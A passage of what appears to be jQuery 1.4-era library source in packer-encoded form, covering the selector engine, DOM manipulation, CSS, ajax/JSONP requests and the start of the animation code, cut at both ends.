u;(u=h[p])!=1c;p++)7(u)7(q^(u.1Z&&(" "+u.1Z+" ").1s(/[\\t\\n]/g," ").23(g)>=0))k||l.1w(u);1b 7(k)h[p]=1d;14 1d},3c:12(g){14 g[1].1s(/\\\\/g,"")},4k:12(g){14 g[1].1F()},5Q:12(g){7(g[1]==="3p"){17 h=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.1O(g[2]==="5O"&&"2n"||g[2]==="5M"&&"2n+1"||!/\\D/.1f(g[2])&&"dV+"+g[2]||g[2]);g[2]=h[1]+(h[2]||1)-0;g[3]=h[3]-0}g[0]=e++;14 g},7t:12(g,h,k,l,q,p){h=g[1].1s(/\\\\/g,"");7(!p&&m.7f[h])g[1]=m.7f[h];7(g[2]==="~=")g[4]=" "+g[4]+" ";14 g},4O:12(g,h,k,l,q){7(g[1]==="4I")7((f.1O(g[3])||"").1a>1||/^\\w/.1f(g[3]))g[3]=o(g[3],1c,1c,h);1b{g=o.1x(g[3],h,k,19^q);k||l.1w.1G(l,g);14 1d}1b 7(m.2c.3W.1f(g[0])||m.2c.5Q.1f(g[0]))14 19;14 g},3W:12(g){g.6T(19);14 g}},2O:{dU:12(g){14 g.5z===1d&&g.1g!=="2N"},5z:12(g){14 g.5z===19},33:12(g){14 g.33===19},4b:12(g){14 g.4b===19},5x:12(g){14!!g.1z},4c:12(g){14!g.1z},8C:12(g,h,k){14!!o(k[3],g).1a},dN:12(g){14/h\\d/i.1f(g.1m)},1Q:12(g){14"1Q"===g.1g},35:12(g){14"35"===g.1g},3A:12(g){14"3A"===g.1g},5v:12(g){14"5v"===g.1g},4L:12(g){14"4L"===g.1g},3w:12(g){14"3w"===g.1g},83:12(g){14"83"===g.1g},8F:12(g){14"8F"===g.1g},2H:12(g){14"2H"===g.1g||g.1m.1F()==="2H"},31:12(g){14/31|2f|4E|2H/i.1f(g.1m)}},8G:{44:12(g,h){14 h===0},54:12(g,h,k,l){14 h===l.1a-1},5O:12(g,h){14 h%2===0},5M:12(g,h){14 h%2===1},8p:12(g,h,k){14 h<k[3]-0},8o:12(g,h,k){14 h>k[3]-0},3p:12(g,h,k){14 k[3]-0===h},45:12(g,h,k){14 k[3]-0===h}},1x:{4O:12(g,h,k,l){17 q=h[1],p=m.2O[q];7(p)14 p(g,k,h,l);1b 7(q==="4F")14(g.8j||g.dK||a([g])||"").23(h[3])>=0;1b 7(q==="4I"){h=h[3];k=0;18(l=h.1a;k<l;k++)7(h[k]===g)14 1d;14 19}1b o.2m("86 2m, 87 88: "+q)},5Q:12(g,h){17 k=h[1],l=g;dD(k){5t"8h":5t"44":18(;l=l.4e;)7(l.1i===1)14 1d;7(k==="44")14 19;l=g;5t"54":18(;l=l.37;)7(l.1i===1)14 1d;14 19;5t"3p":k=h[2];17 q=h[3];7(k===1&&q===0)14 19;h=h[0];17 p=g.1q;7(p&&(p.4m!==h||!g.6M)){17 u=0;18(l=p.1z;l;l=l.37)7(l.1i===1)l.6M=++u;p.4m=h}g=g.6M-q;14 k===0?g===0:g%k===0&&g/k>=0}},3c:12(g,h){14 g.1i===1&&g.2q("4y")===h},4k:12(g,h){14 h==="*"&&g.1i===1||g.1m.1F()===h},4R:12(g,h){14(" "+(g.1Z||g.2q("38"))+" ").23(h)>-1},7t:12(g,h){17 k=h[1];g=m.5H[k]?m.5H[k](g):g[k]!=1c?g[k]:g.2q(k);k=g+"";17 l=h[2];h=h[4];14 g==1c?l==="!=":l==="="?k===h:l==="*="?k.23(h)>=0:l==="~="?(" "+k+" ").23(h)>=0:!h?k&&g!==1d:l==="!="?k!==h:l==="^="?k.23(h)===0:l==="$="?k.6j(k.1a-h.1a)===h:l==="|="?k===h||k.6j(0,h.1a+1)===h+"-":1d},3W:12(g,h,k,l){17 q=m.8G[h[2]];7(q)14 q(g,k,h,l)}}},s=m.2c.3W;18(17 x 1p m.2c){m.2c[x]=2w 41(m.2c[x].5n+/(?![^\\[]*\\])(?![^\\(]*\\))/.5n);m.6i[x]=2w 41(/(^(?:.|\\r|\\n)*?)/.5n+m.2c[x].5n.1s(/\\\\(\\d+)/g,12(g,h){14"\\\\"+(h-0+1)}))}17 A=12(g,h){g=2W.2g.2e.1k(g,0);7(h){h.1w.1G(h,g);14 h}14 g};25{2W.2g.2e.1k(r.1P.3a,0)}24(B){A=12(g,h){h=h||[];7(i.1k(g)==="[1V 2W]")2W.2g.1w.1G(h,g);1b 7(1h g.1a==="3P")18(17 k=0,l=g.1a;k<l;k++)h.1w(g[k]);1b 18(k=0;g[k];k++)h.1w(g[k]);14 h}}17 C;7(r.1P.3U)C=12(g,h){7(!g.3U||!h.3U){7(g==h)j=19;14 g.3U?-1:1}g=g.3U(h)&4?-1:g===h?0:1;7(g===0)j=19;14 g};1b 7("4a"1p r.1P)C=12(g,h){7(!g.4a||!h.4a){7(g==h)j=19;14 g.4a?-1:1}g=g.4a-h.4a;7(g===0)j=19;14 g};1b 7(r.6H)C=12(g,h){7(!g.1I||!h.1I){7(g==h)j=19;14 g.1I?-1:1}17 k=g.1I.6H(),l=h.1I.6H();k.8S(g,0);k.8T(g,0);l.8S(h,0);l.8T(h,0);g=k.do(dm.dl,l);7(g===0)j=19;14 g};(12(){17 g=r.1N("1J"),h="29"+(2w 8r).8v();g.2D="<a 2Q=\'"+h+"\'/>";17 k=r.1P;k.2L(g,k.1z);7(r.48(h)){m.1R.3c=12(l,q,p){7(1h q.48!=="2B"&&!p)14(q=q.48(l[1]))?q.4y===l[1]||1h q.3y!=="2B"&&q.3y("4y").5W===l[1]?[q]:v:[]};m.1x.3c=12(l,q){17 p=1h l.3y!=="2B"&&l.3y("4y");14 l.1i===1&&p&&p.5W===q}}k.2z(g);k=g=1c})();(12(){17 g=r.1N("1J");g.2T(r.dj(""));7(g.2a("*").1a>0)m.1R.4k=12(h,k){k=k.2a(h[1]);7(h[1]==="*"){h=[];18(17 l=0;k[l];l++)k[l].1i===1&&h.1w(k[l]);k=h}14 k};g.2D="<a 2K=\'#\'></a>";7(g.1z&&1h g.1z.2q!=="2B"&&g.1z.2q("2K")!=="#")m.5H.2K=12(h){14 h.2q("2K",2)};g=1c})();r.5j&&12(){17 g=o,h=r.1N("1J");h.2D="<p 38=\'8Z\'></p>";7(!(h.5j&&h.5j(".8Z").1a===0)){o=12(l,q,p,u){q=q||r;7(!u&&q.1i===9&&!w(q))25{14 A(q.5j(l),p)}24(t){}14 g(l,q,p,u)};18(17 k 1p g)o[k]=g[k];h=1c}}();(12(){17 g=r.1N("1J");g.2D="<1J 38=\'1f e\'></1J><1J 38=\'1f\'></1J>";7(!(!g.4z||g.4z("e").1a===0)){g.7q.1Z="e";7(g.4z("e").1a!==1){m.6h.2X(1,0,"4R");m.1R.4R=12(h,k,l){7(1h k.4z!=="2B"&&!l)14 k.4z(h[1])};g=1c}}})();17 E=r.3U?12(g,h){14 g.3U(h)&16}:12(g,h){14 g!==h&&(g.4F?g.4F(h):19)},w=12(g){14(g=(g?g.1I||g:0).1P)?g.1m!=="d6":1d},68=12(g,h){17 k=[],l="",q;18(h=h.1i?[h]:h;q=m.2c.4O.1O(g);){l+=q[0];g=g.1s(m.2c.4O,"")}g=m.2V[g]?g+"*":g;q=0;18(17 p=h.1a;q<p;q++)o(g,h[q],k);14 o.1x(l,k)};c.1R=o;c.1W=o.89;c.1W[":"]=c.1W.2O;c.6E=o.7X;c.94=a;c.7A=w;c.4F=E})();17 bg=/d4$/,cb=/^(?:96|97|98)/,db=/,/;Q=2W.2g.2e;17 bh=12(a,b,d){7(c.1t(b))14 c.4p(a,12(e,i){14!!b.1k(e,i,e)===d});1b 7(b.1i)14 c.4p(a,12(e){14 e===b===d});1b 7(1h b==="1y"){17 f=c.4p(a,12(e){14 e.1i===1});7(8H.1f(b))14 c.1x(b,f,!d);1b b=c.1x(b,f)}14 c.4p(a,12(e){14 c.3j(e,b)>=0===d})};c.1r.1v({1R:12(a){18(17 b=6.2A("","1R",a),d=0,f=0,e=6.1a;f<e;f++){d=b.1a;c.1R(a,6[f],b);7(f>0)18(17 i=d;i<b.1a;i++)18(17 j=0;j<d;j++)7(b[j]===b[i]){b.2X(i--,1);1T}}14 b},8C:12(a){17 b=c(a);14 6.1x(12(){18(17 d=0,f=b.1a;d<f;d++)7(c.4F(6,b[d]))14 19})},4I:12(a){14 6.2A(bh(6,a,1d),"4I",a)},1x:12(a){14 6.2A(bh(6,a,19),"1x",a)},49:12(a){14!!a&&c.1x(a,6).1a>0},50:12(a,b){7(c.2v(a)){17 d=[],f=6[0],e,i={},j;7(f&&a.1a){e=0;18(17 n=a.1a;e<n;e++){j=a[e];i[j]||(i[j]=c.1W.2c.3W.1f(j)?c(j,b||6.22):j)}18(;f&&f.1I&&f!==b;){18(j 1p i){e=i[j];7(e.4x?e.5h(f)>-1:c(f).49(e)){d.1w({1H:j,1o:f});2y i[j]}}f=f.1q}}14 d}17 o=c.1W.2c.3W.1f(a)?c(a,b||6.22):1c;14 6.2i(12(m,s){18(;s&&s.1I&&s!==b;){7(o?o.5h(s)>-1:c(s).49(a))14 s;s=s.1q}14 1c})},5h:12(a){7(!a||1h a==="1y")14 c.3j(6[0],a?c(a):6.5x().9d());14 c.3j(a.4x?a[0]:a,6)},2u:12(a,b){a=1h a==="1y"?c(a,b||6.22):c.2S(a);b=c.6b(6.3J(),a);14 6.2A(6O(a[0])||6O(b[0])?b:c.6E(b))},cT:12(){14 6.2u(6.6Q)}});c.1j({5x:12(a){14(a=a.1q)&&a.1i!==11?a:1c},96:12(a){14 c.3T(a,"1q")},cP:12(a,b,d){14 c.3T(a,"1q",d)},cO:12(a){14 c.3p(a,2,"37")},cH:12(a){14 c.3p(a,2,"4e")},cF:12(a){14 c.3T(a,"37")},98:12(a){14 c.3T(a,"4e")},cy:12(a,b,d){14 c.3T(a,"37",d)},97:12(a,b,d){14 c.3T(a,"4e",d)},cx:12(a){14 c.6z(a.1q.1z,a)},9d:12(a){14 c.6z(a.1z)},9n:12(a){14 c.1m(a,"cv")?a.cu||a.ct.3d:c.2S(a.3a)}},12(a,b){c.1r[a]=12(d,f){17 e=c.2i(6,b,d);bg.1f(a)||(f=d);7(f&&1h f==="1y")e=c.1x(f,e);e=6.1a>1?c.6E(e):e;7((6.1a>1||db.1f(f))&&cb.1f(a))e=e.cm();14 6.2A(e,a,Q.1k(1u).3H(","))}});c.1v({1x:12(a,b,d){7(d)a=":4I("+a+")";14 c.1R.84(a,b)},3T:12(a,b,d){17 f=[];18(a=a[b];a&&a.1i!==9&&(d===v||a.1i!==1||!c(a).49(d));){a.1i===1&&f.1w(a);a=a[b]}14 f},3p:12(a,b,d){b=b||1;18(17 f=0;a;a=a[d])7(a.1i===1&&++f===b)1T;14 a},6z:12(a,b){18(17 d=[];a;a=a.37)a.1i===1&&a!==b&&d.1w(a);14 d}});17 bi=/ 4s\\d+="(?:\\d+|1c)"/g,V=/^\\s+/,6v=/(<([\\w:]+)[^>]*?)\\/>/g,eb=/^(?:77|br|9v|aC|cg|cd|31|6k|c7|4v)$/i,6q=/<([\\w:]+)/,9B=/<2o/i,9C=/<|&\\w+;/,6B=/33\\s*(?:[^=]|=\\s*.33.)/i,6p=12(a,b,d){14 eb.1f(d)?a:b+"></"+d+">"},F={4l:[1,"<2f 5F=\'5F\'>","</2f>"],c4:[1,"<9F>","</9F>"],9G:[1,"<2j>","</2j>"],3S:[2,"<2j><2o>","</2o></2j>"],5a:[3,"<2j><2o><3S>","</3S></2o></2j>"],9v:[2,"<2j><2o></2o><6m>","</6m></2j>"],77:[1,"<2i>","</2i>"],34:[0,"",""]};F.bV=F.4l;F.2o=F.bU=F.6m=F.bT=F.9G;F.bQ=F.5a;7(!c.1C.9A)F.34=[1,"1J<1J>","</1J>"];c.1r.1v({1Q:12(a){7(c.1t(a))14 6.1j(12(b){17 d=c(6);d.1Q(a.1k(6,b,d.1Q()))});7(1h a!=="1V"&&a!==v)14 6.4c().2Y((6[0]&&6[0].1I||r).58(a));14 c.94(6)},5X:12(a){7(c.1t(a))14 6.1j(12(d){c(6).5X(a.1k(6,d))});7(6[0]){17 b=c(a,6[0].1I).45(0).7I(19);6[0].1q&&b.2L(6[0]);b.2i(12(){18(17 d=6;d.1z&&d.1z.1i===1;)d=d.1z;14 d}).2Y(6)}14 6},9R:12(a){7(c.1t(a))14 6.1j(12(b){c(6).9R(a.1k(6,b))});14 6.1j(12(){17 b=c(6),d=b.9n();d.1a?d.5X(a):b.2Y(a)})},bO:12(a){14 6.1j(12(){c(6).5X(a)})},bL:12(){14 6.5x().1j(12(){c.1m(6,"26")||c(6).4T(6.3a)}).4n()},2Y:12(){14 6.3O(1u,19,12(a){6.1i===1&&6.2T(a)})},9W:12(){14 6.3O(1u,19,12(a){6.1i===1&&6.2L(a,6.1z)})},5S:12(){7(6[0]&&6[0].1q)14 6.3O(1u,1d,12(b){6.1q.2L(b,6)});1b 7(1u.1a){17 a=c(1u[0]);a.1w.1G(a,6.6c());14 6.2A(a,"5S",1u)}},7o:12(){7(6[0]&&6[0].1q)14 6.3O(1u,1d,12(b){6.1q.2L(b,6.37)});1b 7(1u.1a){17 a=6.2A(6,"7o",1u);a.1w.1G(a,c(1u[0]).6c());14 a}},7I:12(a){17 b=6.2i(12(){7(!c.1C.73&&!c.7A(6)){17 d=6.bF,f=6.1I;7(!d){d=f.1N("1J");d.2T(6.3K(19));d=d.2D}14 c.6U([d.1s(bi,"").1s(V,"")],f)[0]}1b 14 6.3K(19)});7(a===19){74(6,b);74(6.1R("*"),b.1R("*"))}14 b},2M:12(a){7(a===v)14 6[0]&&6[0].1i===1?6[0].2D.1s(bi,""):1c;1b 7(1h a==="1y"&&!/<29/i.1f(a)&&(c.1C.6K||!V.1f(a))&&!F[(6q.1O(a)||["",""])[1].1F()]){a=a.1s(6v,6p);25{18(17 b=0,d=6.1a;b<d;b++)7(6[b].1i===1){c.4J(6[b].2a("*"));6[b].2D=a}}24(f){6.4c().2Y(a)}}1b c.1t(a)?6.1j(12(e){17 i=c(6),j=i.2M();i.4c().2Y(12(){14 a.1k(6,e,j)})}):6.4c().2Y(a);14 6},4T:12(a){7(6[0]&&6[0].1q){7(c.1t(a))14 6.1j(12(b){17 d=c(6),f=d.2M();d.4T(a.1k(6,b,f))});1b a=c(a).a1();14 6.1j(12(){17 b=6.37,d=6.1q;c(6).1Y();b?c(b).5S(a):c(d).2Y(a)})}1b 14 6.2A(c(c.1t(a)?a():a),"4T",a)},a1:12(a){14 6.1Y(a,19)},3O:12(a,b,d){12 f(s){14 c.1m(s,"2j")?s.2a("2o")[0]||s.2T(s.1I.1N("2o")):s}17 e,i,j=a[0],n=[];7(!c.1C.5P&&1u.1a===3&&1h j==="1y"&&6B.1f(j))14 6.1j(12(){c(6).3O(a,b,d,19)});7(c.1t(j))14 6.1j(12(s){17 x=c(6);a[0]=j.1k(6,s,b?x.2M():v);x.3O(a,b,d)});7(6[0]){e=a[0]&&a[0].1q&&a[0].1q.1i===11?{3V:a[0].1q}:7w(a,6,n);7(i=e.3V.1z){b=b&&c.1m(i,"3S");18(17 o=0,m=6.1a;o<m;o++)d.1k(b?f(6[o],i):6[o],e.70||6.1a>1||o>0?e.3V.3K(19):e.3V)}n&&c.1j(n,8g)}14 6}});c.6J={};c.1j({a2:"2Y",bC:"9W",2L:"5S",bB:"7o",bz:"4T"},12(a,b){c.1r[a]=12(d){17 f=[];d=c(d);18(17 e=0,i=d.1a;e<i;e++){17 j=(e>0?6.7I(19):6).3J();c.1r[b].1G(c(d[e]),j);f=f.5r(j)}14 6.2A(f,a,d.1H)}});c.1j({1Y:12(a,b){7(!a||c.1x(a,[6]).1a){7(!b&&6.1i===1){c.4J(6.2a("*"));c.4J([6])}6.1q&&6.1q.2z(6)}},4c:12(){18(6.1i===1&&c.4J(6.2a("*"));6.1z;)6.2z(6.1z)}},12(a,b){c.1r[a]=12(){14 6.1j(b,1u)}});c.1v({6U:12(a,b,d,f){b=b||r;7(1h b.1N==="2B")b=b.1I||b[0]&&b[0].1I||r;17 e=[];c.1j(a,12(i,j){7(1h j==="3P")j+="";7(j){7(1h j==="1y"&&!9C.1f(j))j=b.58(j);1b 7(1h j==="1y"){j=j.1s(6v,6p);17 n=(6q.1O(j)||["",""])[1].1F(),o=F[n]||F.34,m=o[0];i=b.1N("1J");18(i.2D=o[1]+j+o[2];m--;)i=i.7q;7(!c.1C.2o){m=9B.1f(j);n=n==="2j"&&!m?i.1z&&i.1z.3a:o[1]==="<2j>"&&!m?i.3a:[];18(o=n.1a-1;o>=0;--o)c.1m(n[o],"2o")&&!n[o].3a.1a&&n[o].1q.2z(n[o])}!c.1C.6K&&V.1f(j)&&i.2L(b.58(V.1O(j)[0]),i.1z);j=c.2S(i.3a)}7(j.1i)e.1w(j);1b e=c.6b(e,j)}});7(d)18(a=0;e[a];a++)7(f&&c.1m(e[a],"29")&&(!e[a].1g||e[a].1g.1F()==="1Q/3N"))f.1w(e[a].1q?e[a].1q.2z(e[a]):e[a]);1b{e[a].1i===1&&e.2X.1G(e,[a+1,0].5r(c.2S(e[a].2a("29"))));d.2T(e[a])}14 e},4J:12(a){18(17 b=0,d;(d=a[b])!=1c;b++){c.1n.1Y(d);c.3I(d)}}});17 bj=/z-?5h|bw-?bs|1X|a8|bq-?2C/i,7i=/ab\\([^)]*\\)/,7h=/1X=([^)]*)/,5w=/6x/i,5u=/-([a-z])/bo,ag=/([A-Z])/g,ah=/^-?\\d+(?:3L)?$/i,aj=/^-?\\d/,ak={2h:"5l",an:"2N",27:"5k"},ap=["aq","bm"],as=["at","aZ"],av=r.4C&&r.4C.5i,6Y=c.1C.69?"69":"aW",5d=12(a,b){14 b.6g()};c.1r.2b=12(a,b){14 X(6,a,b,19,12(d,f,e){7(e===v)14 c.1U(d,f);7(1h e==="3P"&&!bj.1f(f))e+="3L";c.1l(d,f,e)})};c.1v({1l:12(a,b,d){7(!a||a.1i===3||a.1i===8)14 v;7((b==="2p"||b==="2C")&&1S(d)<0)d=v;17 f=a.1l||a,e=d!==v;7(!c.1C.1X&&b==="1X"){7(e){f.a8=1;b=6C(d,10)+""==="cA"?"":"ab(1X="+d*6y+")";a=f.1x||c.1U(a,"1x")||"";f.1x=7i.1f(a)?a.1s(7i,b):b}14 f.1x&&f.1x.23("1X=")>=0?1S(7h.1O(f.1x)[1])/6y+"":""}7(5w.1f(b))b=6Y;b=b.1s(5u,5d);7(e)f[b]=d;14 f[b]},2b:12(a,b,d,f){7(b==="2p"||b==="2C"){17 e,i=b==="2p"?ap:as;12 j(){e=b==="2p"?a.65:a.aF;f!=="4o"&&c.1j(i,12(){f||(e-=1S(c.1U(a,"5V"+6,19))||0);7(f==="4h")e+=1S(c.1U(a,"4h"+6,19))||0;1b e-=1S(c.1U(a,"4o"+6+"aB",19))||0})}a.65!==0?j():c.aA(a,ak,j);14 3o.4Q(0,3o.aN(e))}14 c.1U(a,b,d)},1U:12(a,b,d){17 f,e=a.1l;7(!c.1C.1X&&b==="1X"&&a.3q){f=7h.1f(a.3q.1x||"")?1S(41.$1)/6y+"":"";14 f===""?"1":f}7(5w.1f(b))b=6Y;7(!d&&e&&e[b])f=e[b];1b 7(av){7(5w.1f(b))b="6x";b=b.1s(ag,"-$1").1F();e=a.1I.4C;7(!e)14 1c;7(a=e.5i(a,1c))f=a.aP(b);7(b==="1X"&&f==="")f="1"}1b 7(a.3q){d=b.1s(5u,5d);f=a.3q[b]||a.3q[d];7(!ah.1f(f)&&aj.1f(f)){b=e.1E;17 i=a.7U.1E;a.7U.1E=a.3q.1E;e.1E=d==="aR"?"aS":f||0;f=e.aT+"3L";e.1E=b;a.7U.1E=i}}14 f},aA:12(a,b,d){17 f={};18(17 e 1p b){f[e]=a.1l[e];a.1l[e]=b[e]}d.1k(a);18(e 1p b)a.1l[e]=f[e]}});7(c.1W&&c.1W.2O){c.1W.2O.2N=12(a){17 b=a.65,d=a.aF,f=a.1m.1F()==="3S";14 b===0&&d===0&&!f?19:b>0&&d>0&&!f?1d:c.1U(a,"27")==="3l"};c.1W.2O.az=12(a){14!c.1W.2O.2N(a)}}17 bk=J(),ay=/<29(.|\\s)*?\\/29>/aX,ax=/2f|4E/i,au=/9o|eg|b1|b2|2N|b3|3P|4L|b4|b5|b6|1Q|b7|1D|b8/i,N=/=\\?(&|$)/,5A=/\\?/,ar=/(\\?|&)ai=.*?(&|$)/,af=/^(\\w+:)?\\/\\/([^\\/?#]+)/,ae=/%20/g;c.1r.1v({a7:c.1r.5Z,5Z:12(a,b,d){7(1h a!=="1y")14 6.a7(a);1b 7(!6.1a)14 6;17 f=a.23(" ");7(f>=0){17 e=a.2e(f,a.1a);a=a.2e(0,f)}f="3F";7(b)7(c.1t(b)){d=b;b=1c}1b 7(1h b==="1V"){b=c.4v(b,c.4H.7O);f="7N"}17 i=6;c.57({1D:a,1g:f,2l:"2M",1e:b,2F:12(j,n){7(n==="3s"||n==="7L")i.2M(e?c("<1J />").2Y(j.5g.1s(ay,"")).1R(e):j.5g);d&&i.1j(d,[j.5g,n,j])}});14 6},bA:12(){14 c.4v(6.a4())},a4:12(){14 6.2i(12(){14 6.a3?c.2S(6.a3):6}).1x(12(){14 6.2Q&&!6.5z&&(6.33||ax.1f(6.1m)||au.1f(6.1g))}).2i(12(a,b){a=c(6).3M();14 a==1c?1c:c.2v(a)?c.2i(a,12(d){14{2Q:b.2Q,2I:d}}):{2Q:b.2Q,2I:a}}).3J()}});c.1j("a0 7H 9Z 9X 9V 9U".2s(" "),12(a,b){c.1r[b]=12(d){14 6.5K(b,d)}});c.1v({3J:12(a,b,d,f){7(c.1t(b)){f=f||d;d=b;b=1c}14 c.57({1g:"3F",1D:a,1e:b,3s:d,2l:f})},bJ:12(a,b){14 c.3J(a,1c,b,"29")},bK:12(a,b,d){14 c.3J(a,b,d,"3E")},bM:12(a,b,d,f){7(c.1t(b)){f=f||d;d=b;b={}}14 c.57({1g:"7N",1D:a,1e:b,3s:d,2l:f})},bN:12(a){c.1v(c.4H,a)},4H:{1D:4t.2K,2J:19,1g:"3F",7x:"67/x-bR-56-bS",9N:19,3Z:19,9M:z.7s&&(z.4t.7n!=="5v:"||!z.9J)?12(){14 2w z.7s}:12(){25{14 2w z.9J("bY.bZ")}24(a){}},5N:{4V:"67/4V, 1Q/4V",2M:"1Q/2M",29:"1Q/3N, 67/3N",3E:"67/3E, 1Q/3N",1Q:"1Q/c2",34:"*/*"}},5b:{},6a:{},57:12(a){12 b(){e.3s&&e.3s.1k(o,n,j,w);e.2J&&f("9V",[w,e])}12 d(){e.2F&&e.2F.1k(o,w,j);e.2J&&f("9Z",[w,e]);e.2J&&!--c.60&&c.1n.2k("7H")}12 f(q,p){(e.22?c(e.22):c.1n).2k(q,p)}17 e=c.1v(19,{},c.4H,a),i,j,n,o=a&&a.22||e,m=e.1g.6g();7(e.1e&&e.9N&&1h e.1e!=="1y")e.1e=c.4v(e.1e,e.7O);7(e.2l==="5U"){7(m==="3F")N.1f(e.1D)||(e.1D+=(5A.1f(e.1D)?"&":"?")+(e.5U||"9y")+"=?");1b 7(!e.1e||!N.1f(e.1e))e.1e=(e.1e?e.1e+"&":"")+(e.5U||"9y")+"=?";e.2l="3E"}7(e.2l==="3E"&&(e.1e&&N.1f(e.1e)||N.1f(e.1D))){i=e.c8||"5U"+bk++;7(e.1e)e.1e=(e.1e+"").1s(N,"="+i+"$1");e.1D=e.1D.1s(N,"="+i+"$1");e.2l="29";z[i]=z[i]||12(q){n=q;b();d();z[i]=v;25{2y z[i]}24(p){}A&&A.2z(B)}}7(e.2l==="29"&&e.2R===1c)e.2R=1d;7(e.2R===1d&&m==="3F"){17 s=J(),x=e.1D.1s(ar,"$c9="+s+"$2");e.1D=x+(x===e.1D?(5A.1f(e.1D)?"&":"?")+"ai="+s:"")}7(e.1e&&m==="3F")e.1D+=(5A.1f(e.1D)?"&":"?")+e.1e;e.2J&&!c.60++&&c.1n.2k("a0");s=(s=af.1O(e.1D))&&(s[1]&&s[1]!==4t.7n||s[2]!==4t.cc);7(e.2l==="29"&&m==="3F"&&s){17 A=r.2a("99")[0]||r.1P,B=r.1N("29");B.6e=e.1D;7(e.9x)B.ce=e.9x;7(!i){17 C=1d;B.7P=B.3B=12(){7(!C&&(!6.3D||6.3D==="cf"||6.3D==="2F")){C=19;b();d();B.7P=B.3B=1c;A&&B.1q&&A.2z(B)}}}A.2L(B,A.1z);14 v}17 E=1d,w=e.9M();7(w){e.9w?w.9u(m,e.1D,e.3Z,e.9w,e.4L):w.9u(m,e.1D,e.3Z);25{7(e.1e||a&&a.7x)w.4U("ci-cj",e.7x);7(e.9t){c.5b[e.1D]&&w.4U("9s-9r-cn",c.5b[e.1D]);c.6a[e.1D]&&w.4U("9s-co-cp",c.6a[e.1D])}s||w.4U("X-cq-cr","7s");w.4U("cs",e.2l&&e.5N[e.2l]?e.5N[e.2l]+", */*":e.5N.34)}24(68){}7(e.9q&&e.9q.1k(o,w,e)===1d){e.2J&&!--c.60&&c.1n.2k("7H");w.40();14 1d}e.2J&&f("9U",[w,e]);17 g=w.3B=12(q){7(!w||w.3D===0||q==="40"){E||d();E=19;7(w)w.3B=c.4S}1b 7(!E&&w&&(w.3D===4||q==="3z")){E=19;w.3B=c.4S;j=q==="3z"?"3z":!c.9m(w)?"2m":e.9t&&c.9l(w,e.1D)?"7L":"3s";17 p;7(j==="3s")25{n=c.9k(w,e.2l,e)}24(u){j="7M";p=u}7(j==="3s"||j==="7L")i||b();1b c.7G(e,w,j,p);d();q==="3z"&&w.40();7(e.3Z)w=1c}};25{17 h=w.40;w.40=12(){w&&h.1k(w);g("40")}}24(k){}e.3Z&&e.3z>0&&6f(12(){w&&!E&&g("3z")},e.3z);25{w.cB(m==="7N"||m==="cC"||m==="cD"?e.1e:1c)}24(l){c.7G(e,w,1c,l);d()}e.3Z||g();14 w}},7G:12(a,b,d,f){7(a.2m)a.2m.1k(a.22||a,b,d,f);7(a.2J)(a.22?c(a.22):c.1n).2k("9X",[b,a,f])},60:0,9m:12(a){25{14!a.3i&&4t.7n==="5v:"||a.3i>=9j&&a.3i<cG||a.3i===9i||a.3i===cI||a.3i===0}24(b){}14 1d},9l:12(a,b){17 d=a.7E("cK-9r"),f=a.7E("cL");7(d)c.5b[b]=d;7(f)c.6a[b]=f;14 a.3i===9i||a.3i===0},9k:12(a,b,d){17 f=a.7E("cM-1g")||"",e=b==="4V"||!b&&f.23("4V")>=0;a=e?a.cN:a.5g;e&&a.1P.1m==="7M"&&c.2m("7M");7(d&&d.9h)a=d.9h(a,b);7(1h a==="1y")7(b==="3E"||!b&&f.23("3E")>=0)a=c.90(a);1b 7(b==="29"||!b&&f.23("3N")>=0)c.6L(a);14 a},4v:12(a,b){12 d(j,n){7(c.2v(n))c.1j(n,12(o,m){b?f(j,m):d(j+"["+(1h m==="1V"||c.2v(m)?o:"")+"]",m)});1b!b&&n!=1c&&1h n==="1V"?c.1j(n,12(o,m){d(j+"["+o+"]",m)}):f(j,n)}12 f(j,n){n=c.1t(n)?n():n;e[e.1a]=9g(j)+"="+9g(n)}17 e=[];7(b===v)b=c.4H.7O;7(c.2v(a)||a.4x)c.1j(a,12(){f(6.2Q,6.2I)});1b 18(17 i 1p a)d(i,a[i]);14 e.3H("&").1s(ae,"+")}});17 bl={},9f=/3X|2r|2t/,9c=/^([+-]=)?([\\d+-.]+)(.*)$/,W,72=[["2C","5Y","cW","cX","cY"],["2p","7a","d0","9L","d1"],["1X"]];c.1r.1v({2r:12(a,b){7(a||a===0)14 6.46(K("2r",3),a,b);1b{a=0;18(b=6.1a;a<b;a++){17 d=c.1e(6[a],"43");6[a].1l.27=d||"";7(c.2b(6[a],"27")==="3l"){d=6[a].1m;17 f;7(bl[d])f=bl[d];1b{17 e=c("<"+d+" />").a2("26");f=e.2b("27");7(f==="3l")f="5k";e.1Y();bl[d]=f}c.1e(6[a],"43",f)}}a=0;18(b=6.1a;a<b;a++)6[a].1l.27=c.1e(6[a],"43")||"";14 6}},2t:12(a,b){7(a||a===0)14 6.46(K("2t",3),a,b);1b{a=0;18(b=6.1a;a<b;a++){17 d=c.1e(6[a],"43");!d&&d!=="3l"&&c.1e(6[a],"43",c.2b(6[a],"27"))}a=0;18(b=6.1a;a<b;a++)6[a].1l.27="3l";14 6}},95:c.1r.3X,3X:12(a,b){17 d=1h a==="5E";7(c.1t(a)&&c.1t(b))6.95.1G(6,1u);1b a==1c||d?6.1j(12(){17 f=d?a:c(6).49(":2N");c(6)[f?"2r":"2t"]()}):6.46(K("3X",3),a,b);14 6},d5:12(a,b,d){14 6.1x(":2N").2b("1X",0).2r().4n().46({1X:b},a,d)},46:12(a,b,d,f){17 e=c.92(b,d,f);7(c.6n(a))14 6.1j(e.2F);14 6[e.2E===1d?"1j":"2E"](12(){17 i=c.1v({},e),j,n=6.1i===1&&c(6).49(":2N"),o=6;18(j 1p a){17 m=j.1s(5u,5d);7(j!==m){a[m]=a[j];2y a[j];j=m}7(a[j]==="2t"&&n||a[j]==="2r"&&!n)14 i.2F.1k(6);7((j==="2C"||j==="2p")&&6.1l){i.27=c.2b(6,"27");i.3f=6.1l.3f}7(c.2v(a[j])){(i.5T=i.5T||{})[j]=a[j][1];a[j]=a[j][0]}}7(i.3f!=1c)6.1l.3f="2N";i.4q=c.1v({},a);c.1j(a,12(s,x){17 A=2w c.1M(o,i,s);7(9f.1f(x))A[x==="3X"?n?"2r":"2t":x](a);1b{17 B=9c.1O(x),C=A.4G(19)||0;7(B){x=1S(B[2]);17 